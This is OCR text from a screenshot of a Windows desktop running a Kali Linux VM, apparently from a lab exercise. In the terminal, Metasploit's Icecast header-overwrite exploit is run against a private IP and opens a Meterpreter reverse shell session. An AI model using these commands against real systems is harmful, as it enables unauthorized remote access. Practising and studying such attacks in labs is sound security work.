 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
gVim 8.2
New Text
Document
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-122525
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 23:29 1
root@kali: ~
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49730) at 2021-02-16 23:29:41 -0800
meterpreter >
Status: Running
Type here to search
7:29 AM
2/17/2021